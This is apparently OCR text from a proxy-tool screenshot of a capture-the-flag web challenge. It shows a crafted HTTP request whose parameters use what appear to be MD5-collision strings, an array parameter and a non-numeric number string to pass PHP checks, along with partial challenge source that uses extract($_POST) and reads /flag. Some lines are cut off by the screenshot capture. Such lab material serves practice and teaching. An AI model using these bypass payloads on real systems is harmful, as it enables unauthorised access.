 Request
Pretty
Raw
Hex
\n
1 POST /?key1=
fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00O%EC%28%FE%D4%C2%22%FA%40Lx%CFC%3CqM
x%975%EA%0F%B7Tq%28.%7F%26%D7%8A2%F8%EC%08%BC%E9%60j%0B
%DA%CF%05%40q%C2%DDa7%D0%40%C6i%97%101%84%9D%BA%7FK%7E%
FEq%A6%3F%E4%5D1%06%7F%7F%0A%05%F6%DB%EDQ%ED%28%3D%CEhj
j%15%FC%A0X%C1%1B%F5%CC%CD0%5D%A2%F5P%17%03.%8Crb%93%83
%C0%EF%C2AF%88%DC%97%A0%85%CF%DA%A2G%F6%D7%0Cw%0E%A3%94
%9B&key2=
fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00O%EC%28%FE%D4%C2%22%FA%40Lx%CFC%3CqM
x%975j%0F%B7Tq%28.%7F%26%D7%8A2%F8%EC%08%BC%E9%60j%0B%D
A%CF%05%40q%C2%5Db7%D0%40%C6i%97%101%84%9D%BA%7F%CB%7E%
FEq%A6%3F%E4%5D1%06%7F%7F%0A%05%F6%DB%EDQ%ED%28%3D%CEhj
%EA%15%FC%A0X%C1%1B%F5%CC%CD0%5D%A2%F5P%17%03.%8Crb%93%
83%C0%EF%C2%C1E%88%DC%97%A0%85%CF%DA%A2G%F6%D7%0C%F7%0E
%A3%94%9B&key4[]=&key5=2345aaa HTTP/1.1
2 Host:
559303ac-b7dc-48dc-a6f4-f85cca68d0da.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin:
http://559303ac-b7dc-48dc-a6f4-f85cca68d0da.node4.buuoj
.cn:81
10 Connection: close
11 Referer:
http://559303ac-b7dc-48dc-a6f4-f85cca68d0da.node4.buuoj
.cn:81/
Response
Pretty
Raw
Hex
Render
}else{
die("nope,this is level 3");
}
}
}
if($flag3){
echo "=Level 4=<br>";
if(isset($_GET['key5'])){
if(!is_numeric($_GET['key5']) &&
{
$flag4 = True;
}else{
die("nope,this is level 4");
}
}
}
if($flag4){
echo "=Level 5=<br>";
extract($_POST);
foreach($_POST as $var){
if(preg_match("/[a-zA-Z0-9]/",$va
die("nope,this is level 5");
}
}
if($flag5){
echo file_get_contents("/flag");
}else{
die("nope,this is level 5");
}
} =Level 1=
=Level 2=
=Level 3=
=Level 4=
=Level 5=
nope,this is level 5